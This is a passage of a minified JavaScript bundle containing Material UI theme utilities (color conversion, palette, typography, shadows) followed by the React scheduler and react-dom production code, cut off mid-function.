K=V.substring(N+1,V.length-1),Oe;if(U==="color"){if(K=K.split(" "),Oe=K.shift(),K.length===4&&K[3].charAt(0)==="/"&&(K[3]=K[3].slice(1)),["srgb","display-p3","a98-rgb","prophoto-rgb","rec-2020"].indexOf(Oe)===-1)throw new Error((0,t.default)(10,Oe))}else K=K.split(",");return K=K.map(Ee=>parseFloat(Ee)),{type:U,values:K,colorSpace:Oe}}const d=V=>{const N=c(V);return N.values.slice(0,3).map((U,K)=>N.type.indexOf("hsl")!==-1&&K!==0?`${U}%`:U).join(" ")};Ke.colorChannel=d;const p=(V,N)=>{try{return d(V)}catch{return V}};Ke.private_safeColorChannel=p;function g(V){const{type:N,colorSpace:U}=V;let{values:K}=V;return N.indexOf("rgb")!==-1?K=K.map((Oe,Ee)=>Ee<3?parseInt(Oe,10):Oe):N.indexOf("hsl")!==-1&&(K[1]=`${K[1]}%`,K[2]=`${K[2]}%`),N.indexOf("color")!==-1?K=`${U} ${K.join(" ")}`:K=`${K.join(", ")}`,`${N}(${K})`}function v(V){if(V.indexOf("#")===0)return V;const{values:N}=c(V);return`#${N.map((U,K)=>l(K===3?Math.round(255*U):U)).join("")}`}function w(V){V=c(V);const{values:N}=V,U=N[0],K=N[1]/100,Oe=N[2]/100,Ee=K*Math.min(Oe,1-Oe),Re=(Pe,me=(Pe+U/30)%12)=>Oe-Ee*Math.max(Math.min(me-3,9-me,1),-1);let Me="rgb";const De=[Math.round(Re(0)*255),Math.round(Re(8)*255),Math.round(Re(4)*255)];return V.type==="hsla"&&(Me+="a",De.push(N[3])),g({type:Me,values:De})}function _(V){V=c(V);let N=V.type==="hsl"||V.type==="hsla"?c(w(V)).values:V.values;return N=N.map(U=>(V.type!=="color"&&(U/=255),U<=.03928?U/12.92:((U+.055)/1.055)**2.4)),Number((.2126*N[0]+.7152*N[1]+.0722*N[2]).toFixed(3))}function I(V,N){const U=_(V),K=_(N);return(Math.max(U,K)+.05)/(Math.min(U,K)+.05)}function T(V,N){return V=c(V),N=s(N),(V.type==="rgb"||V.type==="hsl")&&(V.type+="a"),V.type==="color"?V.values[3]=`/${N}`:V.values[3]=N,g(V)}function O(V,N,U){try{return T(V,N)}catch{return V}}function R(V,N){if(V=c(V),N=s(N),V.type.indexOf("hsl")!==-1)V.values[2]*=1-N;else if(V.type.indexOf("rgb")!==-1||V.type.indexOf("color")!==-1)for(let U=0;U<3;U+=1)V.values[U]*=1-N;return g(V)}function Y(V,N,U){try{return R(V,N)}catch{return V}}function X(V,N){if(V=c(V),N=s(N),V.type.indexOf("hsl")!==-1)V.values[2]+=(100-V.values[2])*N;else if(V.type.indexOf("rgb")!==-1)for(let U=0;U<3;U+=1)V.values[U]+=(255-V.values[U])*N;else if(V.type.indexOf("color")!==-1)for(let U=0;U<3;U+=1)V.values[U]+=(1-V.values[U])*N;return g(V)}function te(V,N,U){try{return X(V,N)}catch{return V}}function ie(V,N=.15){return _(V)>.5?R(V,N):X(V,N)}function ce(V,N,U){try{return ie(V,N)}catch{return V}}function Se(V,N,U,K=1){const Oe=(De,Pe)=>Math.round((De**(1/K)*(1-U)+Pe**(1/K)*U)**K),Ee=c(V),Re=c(N),Me=[Oe(Ee.values[0],Re.values[0]),Oe(Ee.values[1],Re.values[1]),Oe(Ee.values[2],Re.values[2])];return g({type:"rgb",values:Me})}return Ke}var If=u1();const c1=["mode","contrastThreshold","tonalOffset"],tm={text:{primary:"rgba(0, 0, 0, 0.87)",secondary:"rgba(0, 0, 0, 0.6)",disabled:"rgba(0, 0, 0, 0.38)"},divider:"rgba(0, 0, 0, 0.12)",background:{paper:wo.white,default:wo.white},action:{active:"rgba(0, 0, 0, 0.54)",hover:"rgba(0, 0, 0, 0.04)",hoverOpacity:.04,selected:"rgba(0, 0, 0, 0.08)",selectedOpacity:.08,disabled:"rgba(0, 0, 0, 0.26)",disabledBackground:"rgba(0, 0, 0, 0.12)",disabledOpacity:.38,focus:"rgba(0, 0, 0, 0.12)",focusOpacity:.12,activatedOpacity:.12}},ef={text:{primary:wo.white,secondary:"rgba(255, 255, 255, 0.7)",disabled:"rgba(255, 255, 255, 0.5)",icon:"rgba(255, 255, 255, 0.5)"},divider:"rgba(255, 255, 255, 0.12)",background:{paper:"#121212",default:"#121212"},action:{active:wo.white,hover:"rgba(255, 255, 255, 0.08)",hoverOpacity:.08,selected:"rgba(255, 255, 255, 0.16)",selectedOpacity:.16,disabled:"rgba(255, 255, 255, 0.3)",disabledBackground:"rgba(255, 255, 255, 0.12)",disabledOpacity:.38,focus:"rgba(255, 255, 255, 0.12)",focusOpacity:.12,activatedOpacity:.24}};function nm(e,t,n,s){const a=s.light||s,l=s.dark||s*1.5;e[t]||(e.hasOwnProperty(n)?e[t]=e[n]:t==="light"?e.light=If.lighten(e.main,a):t==="dark"&&(e.dark=If.darken(e.main,l)))}function f1(e="light"){return e==="dark"?{main:Wi[200],light:Wi[50],dark:Wi[400]}:{main:Wi[700],light:Wi[400],dark:Wi[800]}}function d1(e="light"){return e==="dark"?{main:$i[200],light:$i[50],dark:$i[400]}:{main:$i[500],light:$i[300],dark:$i[700]}}function h1(e="light"){return e==="dark"?{main:ji[500],light:ji[300],dark:ji[700]}:{main:ji[700],light:ji[400],dark:ji[800]}}function p1(e="light"){return e==="dark"?{main:Hi[400],light:Hi[300],dark:Hi[700]}:{main:Hi[700],light:Hi[500],dark:Hi[900]}}function g1(e="light"){return e==="dark"?{main:qi[400],light:qi[300],dark:qi[700]}:{main:qi[800],light:qi[500],dark:qi[900]}}function m1(e="light"){return e==="dark"?{main:to[400],light:to[300],dark:to[700]}:{main:"#ed6c02",light:to[500],dark:to[900]}}function v1(e){const{mode:t="light",contrastThreshold:n=3,tonalOffset:s=.2}=e,a=as(e,c1),l=e.primary||f1(t),c=e.secondary||d1(t),d=e.error||h1(t),p=e.info||p1(t),g=e.success||g1(t),v=e.warning||m1(t);function w(O){return If.getContrastRatio(O,ef.text.primary)>=n?ef.text.primary:tm.text.primary}const _=({color:O,name:R,mainShade:Y=500,lightShade:X=300,darkShade:te=700})=>{if(O=at({},O),!O.main&&O[Y]&&(O.main=O[Y]),!O.hasOwnProperty("main"))throw new Error(ri(11,R?` (${R})`:"",Y));if(typeof O.main!="string")throw new Error(ri(12,R?` (${R})`:"",JSON.stringify(O.main)));return nm(O,"light",X,s),nm(O,"dark",te,s),O.contrastText||(O.contrastText=w(O.main)),O},I={dark:ef,light:tm};return Kn(at({common:at({},wo),mode:t,primary:_({color:l,name:"primary"}),secondary:_({color:c,name:"secondary",mainShade:"A400",lightShade:"A200",darkShade:"A700"}),error:_({color:d,name:"error"}),warning:_({color:v,name:"warning"}),info:_({color:p,name:"info"}),success:_({color:g,name:"success"}),grey:n_,contrastThreshold:n,getContrastText:w,augmentColor:_,tonalOffset:s},I[t]),a)}const y1=["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"];function w1(e){return Math.round(e*1e5)/1e5}const rm={textTransform:"uppercase"},im='"Roboto", "Helvetica", "Arial", sans-serif';function S1(e,t){const n=typeof t=="function"?t(e):t,{fontFamily:s=im,fontSize:a=14,fontWeightLight:l=300,fontWeightRegular:c=400,fontWeightMedium:d=500,fontWeightBold:p=700,htmlFontSize:g=16,allVariants:v,pxToRem:w}=n,_=as(n,y1),I=a/14,T=w||(Y=>`${Y/g*I}rem`),O=(Y,X,te,ie,ce)=>at({fontFamily:s,fontWeight:Y,fontSize:T(X),lineHeight:te},s===im?{letterSpacing:`${w1(ie/X)}em`}:{},ce,v),R={h1:O(l,96,1.167,-1.5),h2:O(l,60,1.2,-.5),h3:O(c,48,1.167,0),h4:O(c,34,1.235,.25),h5:O(c,24,1.334,0),h6:O(d,20,1.6,.15),subtitle1:O(c,16,1.75,.15),subtitle2:O(d,14,1.57,.1),body1:O(c,16,1.5,.15),body2:O(c,14,1.43,.15),button:O(d,14,1.75,.4,rm),caption:O(c,12,1.66,.4),overline:O(c,12,2.66,1,rm),inherit:{fontFamily:"inherit",fontWeight:"inherit",fontSize:"inherit",lineHeight:"inherit",letterSpacing:"inherit"}};return Kn(at({htmlFontSize:g,pxToRem:T,fontFamily:s,fontSize:a,fontWeightLight:l,fontWeightRegular:c,fontWeightMedium:d,fontWeightBold:p},R),_,{clone:!1})}const _1=.2,b1=.14,A1=.12;function We(...e){return[`${e[0]}px ${e[1]}px ${e[2]}px ${e[3]}px rgba(0,0,0,${_1})`,`${e[4]}px ${e[5]}px ${e[6]}px ${e[7]}px rgba(0,0,0,${b1})`,`${e[8]}px ${e[9]}px ${e[10]}px ${e[11]}px rgba(0,0,0,${A1})`].join(",")}const E1=["none",We(0,2,1,-1,0,1,1,0,0,1,3,0),We(0,3,1,-2,0,2,2,0,0,1,5,0),We(0,3,3,-2,0,3,4,0,0,1,8,0),We(0,2,4,-1,0,4,5,0,0,1,10,0),We(0,3,5,-1,0,5,8,0,0,1,14,0),We(0,3,5,-1,0,6,10,0,0,1,18,0),We(0,4,5,-2,0,7,10,1,0,2,16,1),We(0,5,5,-3,0,8,10,1,0,3,14,2),We(0,5,6,-3,0,9,12,1,0,3,16,2),We(0,6,6,-3,0,10,14,1,0,4,18,3),We(0,6,7,-4,0,11,15,1,0,4,20,3),We(0,7,8,-4,0,12,17,2,0,5,22,4),We(0,7,8,-4,0,13,19,2,0,5,24,4),We(0,7,9,-4,0,14,21,2,0,5,26,4),We(0,8,9,-5,0,15,22,2,0,6,28,5),We(0,8,10,-5,0,16,24,2,0,6,30,5),We(0,8,11,-5,0,17,26,2,0,6,32,5),We(0,9,11,-5,0,18,28,2,0,7,34,6),We(0,9,12,-6,0,19,29,2,0,7,36,6),We(0,10,13,-6,0,20,31,3,0,8,38,7),We(0,10,13,-6,0,21,33,3,0,8,40,7),We(0,10,14,-6,0,22,35,3,0,8,42,7),We(0,11,14,-7,0,23,36,3,0,9,44,8),We(0,11,15,-7,0,24,38,3,0,9,46,8)],k1=["duration","easing","delay"],C1={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},O1={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function sm(e){return`${Math.round(e)}ms`}function x1(e){if(!e)return 0;const t=e/36;return Math.round((4+15*t**.25+t/5)*10)}function I1(e){const t=at({},C1,e.easing),n=at({},O1,e.duration);return at({getAutoHeightDuration:x1,create:(a=["all"],l={})=>{const{duration:c=n.standard,easing:d=t.easeInOut,delay:p=0}=l;return as(l,k1),(Array.isArray(a)?a:[a]).map(g=>`${g} ${typeof c=="string"?c:sm(c)} ${d} ${typeof p=="string"?p:sm(p)}`).join(",")}},e,{easing:t,duration:n})}const P1={mobileStepper:1e3,fab:1050,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500},T1=["breakpoints","mixins","spacing","palette","transitions","typography","shape"];function Sd(e={},...t){const{mixins:n={},palette:s={},transitions:a={},typography:l={}}=e,c=as(e,T1);if(e.vars&&e.generateCssVars===void 0)throw new Error(ri(18));const d=v1(s),p=n1(e);let g=Kn(p,{mixins:s1(p.breakpoints,n),palette:d,shadows:E1.slice(),typography:S1(d,l),transitions:I1(a),zIndex:at({},P1)});return g=Kn(g,c),g=t.reduce((v,w)=>Kn(v,w),g),g.unstable_sxConfig=at({},md,c==null?void 0:c.unstable_sxConfig),g.unstable_sx=function(w){return vd({sx:w,theme:this})},g}var tf={exports:{}},Tt={},nf={exports:{}},rf={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var om;function V1(){return om||(om=1,function(e){function t(W,se){var G=W.length;W.push(se);e:for(;0<G;){var E=G-1>>>1,M=W[E];if(0<a(M,se))W[E]=se,W[G]=M,G=E;else break e}}function n(W){return W.length===0?null:W[0]}function s(W){if(W.length===0)return null;var se=W[0],G=W.pop();if(G!==se){W[0]=G;e:for(var E=0,M=W.length,ge=M>>>1;E<ge;){var he=2*(E+1)-1,de=W[he],ye=he+1,Te=W[ye];if(0>a(de,G))ye<M&&0>a(Te,de)?(W[E]=Te,W[ye]=G,E=ye):(W[E]=de,W[he]=G,E=he);else if(ye<M&&0>a(Te,G))W[E]=Te,W[ye]=G,E=ye;else break e}}return se}function a(W,se){var G=W.sortIndex-se.sortIndex;return G!==0?G:W.id-se.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var c=Date,d=c.now();e.unstable_now=function(){return c.now()-d}}var p=[],g=[],v=1,w=null,_=3,I=!1,T=!1,O=!1,R=typeof setTimeout=="function"?setTimeout:null,Y=typeof clearTimeout=="function"?clearTimeout:null,X=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function te(W){for(var se=n(g);se!==null;){if(se.callback===null)s(g);else if(se.startTime<=W)s(g),se.sortIndex=se.expirationTime,t(p,se);else break;se=n(g)}}function ie(W){if(O=!1,te(W),!T)if(n(p)!==null)T=!0,Pe(ce);else{var se=n(g);se!==null&&me(ie,se.startTime-W)}}function ce(W,se){T=!1,O&&(O=!1,Y(N),N=-1),I=!0;var G=_;try{for(te(se),w=n(p);w!==null&&(!(w.expirationTime>se)||W&&!Oe());){var E=w.callback;if(typeof E=="function"){w.callback=null,_=w.priorityLevel;var M=E(w.expirationTime<=se);se=e.unstable_now(),typeof M=="function"?w.callback=M:w===n(p)&&s(p),te(se)}else s(p);w=n(p)}if(w!==null)var ge=!0;else{var he=n(g);he!==null&&me(ie,he.startTime-se),ge=!1}return ge}finally{w=null,_=G,I=!1}}var Se=!1,V=null,N=-1,U=5,K=-1;function Oe(){return!(e.unstable_now()-K<U)}function Ee(){if(V!==null){var W=e.unstable_now();K=W;var se=!0;try{se=V(!0,W)}finally{se?Re():(Se=!1,V=null)}}else Se=!1}var Re;if(typeof X=="function")Re=function(){X(Ee)};else if(typeof MessageChannel<"u"){var Me=new MessageChannel,De=Me.port2;Me.port1.onmessage=Ee,Re=function(){De.postMessage(null)}}else Re=function(){R(Ee,0)};function Pe(W){V=W,Se||(Se=!0,Re())}function me(W,se){N=R(function(){W(e.unstable_now())},se)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(W){W.callback=null},e.unstable_continueExecution=function(){T||I||(T=!0,Pe(ce))},e.unstable_forceFrameRate=function(W){0>W||125<W?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<W?Math.floor(1e3/W):5},e.unstable_getCurrentPriorityLevel=function(){return _},e.unstable_getFirstCallbackNode=function(){return n(p)},e.unstable_next=function(W){switch(_){case 1:case 2:case 3:var se=3;break;default:se=_}var G=_;_=se;try{return W()}finally{_=G}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(W,se){switch(W){case 1:case 2:case 3:case 4:case 5:break;default:W=3}var G=_;_=W;try{return se()}finally{_=G}},e.unstable_scheduleCallback=function(W,se,G){var E=e.unstable_now();switch(typeof G=="object"&&G!==null?(G=G.delay,G=typeof G=="number"&&0<G?E+G:E):G=E,W){case 1:var M=-1;break;case 2:M=250;break;case 5:M=1073741823;break;case 4:M=1e4;break;default:M=5e3}return M=G+M,W={id:v++,callback:se,priorityLevel:W,startTime:G,expirationTime:M,sortIndex:-1},G>E?(W.sortIndex=G,t(g,W),n(p)===null&&W===n(g)&&(O?(Y(N),N=-1):O=!0,me(ie,G-E))):(W.sortIndex=M,t(p,W),T||I||(T=!0,Pe(ce))),W},e.unstable_shouldYield=Oe,e.unstable_wrapCallback=function(W){var se=_;return function(){var G=_;_=se;try{return W.apply(this,arguments)}finally{_=G}}}}(rf)),rf}var am;function R1(){return am||(am=1,nf.exports=V1()),nf.exports}/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var lm;function M1(){if(lm)return Tt;lm=1;var e=fd(),t=R1();function n(r){for(var i="https://reactjs.org/docs/error-decoder.html?invariant="+r,o=1;o<arguments.length;o++)i+="&args[]="+encodeURIComponent(arguments[o]);return"Minified React error #"+r+"; visit "+i+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var s=new Set,a={};function l(r,i){c(r,i),c(r+"Capture",i)}function c(r,i){for(a[r]=i,r=0;r<i.length;r++)s.add(i[r])}var d=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),p=Object.prototype.hasOwnProperty,g=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,v={},w={};function _(r){return p.call(w,r)?!0:p.call(v,r)?!1:g.test(r)?w[r]=!0:(v[r]=!0,!1)}function I(r,i,o,u){if(o!==null&&o.type===0)return!1;switch(typeof i){case"function":case"symbol":return!0;case"boolean":return u?!1:o!==null?!o.acceptsBooleans:(r=r.toLowerCase().slice(0,5),r!=="data-"&&r!=="aria-");default:return!1}}function T(r,i,o,u){if(i===null||typeof i>"u"||I(r,i,o,u))return!0;if(u)return!1;if(o!==null)switch(o.type){case 3:return!i;case 4:return i===!1;case 5:return isNaN(i);case 6:return isNaN(i)||1>i}return!1}function O(r,i,o,u,f,h,m){this.acceptsBooleans=i===2||i===3||i===4,this.attributeName=u,this.attributeNamespace=f,this.mustUseProperty=o,this.propertyName=r,this.type=i,this.sanitizeURL=h,this.removeEmptyString=m}var R={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(r){R[r]=new O(r,0,!1,r,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(r){var i=r[0];R[i]=new O(i,1,!1,r[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(r){R[r]=new O(r,2,!1,r.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(r){R[r]=new O(r,2,!1,r,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(r){R[r]=new O(r,3,!1,r.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(r){R[r]=new O(r,3,!0,r,null,!1,!1)}),["capture","download"].forEach(function(r){R[r]=new O(r,4,!1,r,null,!1,!1)}),["cols","rows","size","span"].forEach(function(r){R[r]=new O(r,6,!1,r,null,!1,!1)}),["rowSpan","start"].forEach(function(r){R[r]=new O(r,5,!1,r.toLowerCase(),null,!1,!1)});var Y=/[\-:]([a-z])/g;function X(r){return r[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(r){var i=r.replace(Y,X);R[i]=new O(i,1,!1,r,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(r){var i=r.replace(Y,X);R[i]=new O(i,1,!1,r,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(r){var i=r.replace(Y,X);R[i]=new O(i,1,!1,r,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(r){R[r]=new O(r,1,!1,r.toLowerCase(),null,!1,!1)}),R.xlinkHref=new O("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(r){R[r]=new O(r,1,!1,r.toLowerCase(),null,!0,!0)});function te(r,i,o,u){var f=R.hasOwnProperty(i)?R[i]:null;(f!==null?f.type!==0:u||!(2<i.length)||i[0]!=="o"&&i[0]!=="O"||i[1]!=="n"&&i[1]!=="N")&&(T(i,o,f,u)&&(o=null),u||f===null?_(i)&&(o===null?r.removeAttribute(i):r.setAttribute(i,""+o)):f.mustUseProperty?r[f.propertyName]=o===null?f.type===3?!1:"":o:(i=f.attributeName,u=f.attributeNamespace,o===null?r.removeAttribute(i):(f=f.type,o=f===3||f===4&&o===!0?"":""+o,u?r.setAttributeNS(u,i,o):r.setAttribute(i,o))))}var ie=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,ce=Symbol.for("react.element"),Se=Symbol.for("react.portal"),V=Symbol.for("react.fragment"),N=Symbol.for("react.strict_mode"),U=Symbol.for("react.profiler"),K=Symbol.for("react.provider"),Oe=Symbol.for("react.context"),Ee=Symbol.for("react.forward_ref"),Re=Symbol.for("react.suspense"),Me=Symbol.for("react.suspense_list"),De=Symbol.for("react.memo"),Pe=Symbol.for("react.lazy"),me=Symbol.for("react.offscreen"),W=Symbol.iterator;function se(r){return r===null||typeof r!="object"?null:(r=W&&r[W]||r["@@iterator"],typeof r=="function"?r:null)}var G=Object.assign,E;function M(r){if(E===void 0)try{throw Error()}catch(o){var i=o.stack.trim().match(/\n( *(at )?)/);E=i&&i[1]||""}return`
`+E+r}var ge=!1;function he(r,i){if(!r||ge)return"";ge=!0;var o=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(i)if(i=function(){throw Error()},Object.defineProperty(i.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(i,[])}catch(P){var u=P}Reflect.construct(r,[],i)}else{try{i.call()}catch(P){u=P}r.call(i.prototype)}else{try{throw Error()}catch(P){u=P}r()}}catch(P){if(P&&u&&typeof P.stack=="string"){for(var f=P.stack.split(`
`),h=u.stack.split(`
`),m=f.length-1,S=h.length-1;1<=m&&0<=S&&f[m]!==h[S];)S--;for(;1<=m&&0<=S;m--,S--)if(f[m]!==h[S]){if(m!==1||S!==1)do if(m--,S--,0>S||f[m]!==h[S]){var b=`
`+f[m].replace(" at new "," at ");return r.displayName&&b.includes("<anonymous>")&&(b=b.replace("<anonymous>",r.displayName)),b}while(1<=m&&0<=S);break}}}finally{ge=!1,Error.prepareStackTrace=o}return(r=r?r.displayName||r.name:"")?M(r):""}function de(r){switch(r.tag){case 5:return M(r.type);case 16:return M("Lazy");case 13:return M("Suspense");case 19:return M("SuspenseList");case 0:case 2:case 15:return r=he(r.type,!1),r;case 11:return r=he(r.type.render,!1),r;case 1:return r=he(r.type,!0),r;default:return""}}function ye(r){if(r==null)return null;if(typeof r=="function")return r.displayName||r.name||null;if(typeof r=="string")return r;switch(r){case V:return"Fragment";case Se:return"Portal";case U:return"Profiler";case N:return"StrictMode";case Re:return"Suspense";case Me:return"SuspenseList"}if(typeof r=="object")switch(r.$$typeof){case Oe:return(r.displayName||"Context")+".Consumer";case K:return(r._context.displayName||"Context")+".Provider";case Ee:var i=r.render;return r=r.displayName,r||(r=i.displayName||i.name||"",r=r!==""?"ForwardRef("+r+")":"ForwardRef"),r;case De:return i=r.displayName||null,i!==null?i:ye(r.type)||"Memo";case Pe:i=r._payload,r=r._init;try{return ye(r(i))}catch{}}return null}function Te(r){var i=r.type;switch(r.tag){case 24:return"Cache";case 9:return(i.displayName||"Context")+".Consumer";case 10:return(i._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return r=i.render,r=r.displayName||r.name||"",i.displayName||(r!==""?"ForwardRef("+r+")":"ForwardRef");case 7:return"Fragment";case 5:return i;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return ye(i);case 8:return i===N?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof i=="function")return i.displayName||i.name||null;if(typeof i=="string")return i}return null}function ke(r){switch(typeof r){case"boolean":case"number":case"string":case"undefined":return r;case"object":return r;default:return""}}function Ne(r){var i=r.type;return(r=r.nodeName)&&r.toLowerCase()==="input"&&(i==="checkbox"||i==="radio")}function vt(r){var i=Ne(r)?"checked":"value",o=Object.getOwnPropertyDescriptor(r.constructor.prototype,i),u=""+r[i];if(!r.hasOwnProperty(i)&&typeof o<"u"&&typeof o.get=="function"&&typeof o.set=="function"){var f=o.get,h=o.set;return Object.defineProperty(r,i,{configurable:!0,get:function(){return f.call(this)},set:function(m){u=""+m,h.call(this,m)}}),Object.defineProperty(r,i,{enumerable:o.enumerable}),{getValue:function(){return u},setValue:function(m){u=""+m},stopTracking:function(){r._valueTracker=null,delete r[i]}}}}function zr(r){r._valueTracker||(r._valueTracker=vt(r))}function ps(r){if(!r)return!1;var i=r._valueTracker;if(!i)return!0;var o=i.getValue(),u="";return r&&(u=Ne(r)?r.checked?"true":"false":r.value),r=u,r!==o?(i.setValue(r),!0):!1}function nr(r){if(r=r||(typeof document<"u"?document:void 0),typeof r>"u")return null;try{return r.activeElement||r.body}catch{return r.body}}function Fr(r,i){var o=i.checked;return G({},i,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:o??r._wrapperState.initialChecked})}function Zd(r,i){var o=i.defaultValue==null?"":i.defaultValue,u=i.checked!=null?i.checked:i.defaultChecked;o=ke(i.value!=null?i.value:o),r._wrapperState={initialChecked:u,initialValue:o,controlled:i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null}}function eh(r,i){i=i.checked,i!=null&&te(r,"checked",i,!1)}function su(r,i){eh(r,i);var o=ke(i.value),u=i.type;if(o!=null)u==="number"?(o===0&&r.value===""||r.value!=o)&&(r.value=""+o):r.value!==""+o&&(r.value=""+o);else if(u==="submit"||u==="reset"){r.removeAttribute("value");return}i.hasOwnProperty("value")?ou(r,i.type,o):i.hasOwnProperty("defaultValue")&&ou(r,i.type,ke(i.defaultValue)),i.checked==null&&i.defaultChecked!=null&&(r.defaultChecked=!!i.defaultChecked)}function th(r,i,o){if(i.hasOwnProperty("value")||i.hasOwnProperty("defaultValue")){var u=i.type;if(!(u!=="submit"&&u!=="reset"||i.value!==void 0&&i.value!==null))return;i=""+r._wrapperState.initialValue,o||i===r.value||(r.value=i),r.defaultValue=i}o=r.name,o!==""&&(r.name=""),r.defaultChecked=!!r._wrapperState.initialChecked,o!==""&&(r.name=o)}function ou(r,i,o){(i!=="number"||nr(r.ownerDocument)!==r)&&(o==null?r.defaultValue=""+r._wrapperState.initialValue:r.defaultValue!==""+o&&(r.defaultValue=""+o))}var gs=Array.isArray;function vi(r,i,o,u){if(r=r.options,i){i={};for(var f=0;f<o.length;f++)i["$"+o[f]]=!0;for(o=0;o<r.length;o++)f=i.hasOwnProperty("$"+r[o].value),r[o].selected!==f&&(r[o].selected=f),f&&u&&(r[o].defaultSelected=!0)}else{for(o=""+ke(o),i=null,f=0;f<r.length;f++){if(r[f].value===o){r[f].selected=!0,u&&(r[f].defaultSelected=!0);return}i!==null||r[f].disabled||(i=r[f])}i!==null&&(i.selected=!0)}}function au(r,i){if(i.dangerouslySetInnerHTML!=null)throw Error(n(91));return G({},i,{value:void 0,defaultValue:void 0,children:""+r._wrapperState.initialValue})}function nh(r,i){var o=i.value;if(o==null){if(o=i.children,i=i.defaultValue,o!=null){if(i!=null)throw Error(n(92));if(gs(o)){if(1<o.length)throw Error(n(93));o=o[0]}i=o}i==null&&(i=""),o=i}r._wrapperState={initialValue:ke(o)}}function rh(r,i){var o=ke(i.value),u=ke(i.defaultValue);o!=null&&(o=""+o,o!==r.value&&(r.value=o),i.defaultValue==null&&r.defaultValue!==o&&(r.defaultValue=o)),u!=null&&(r.defaultValue=""+u)}function ih(r){var i=r.textContent;i===r._wrapperState.initialValue&&i!==""&&i!==null&&(r.value=i)}function sh(r){switch(r){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function lu(r,i){return r==null||r==="http://www.w3.org/1999/xhtml"?sh(i):r==="http://www.w3.org/2000/svg"&&i==="foreignObject"?"http://www.w3.org/1999/xhtml":r}var 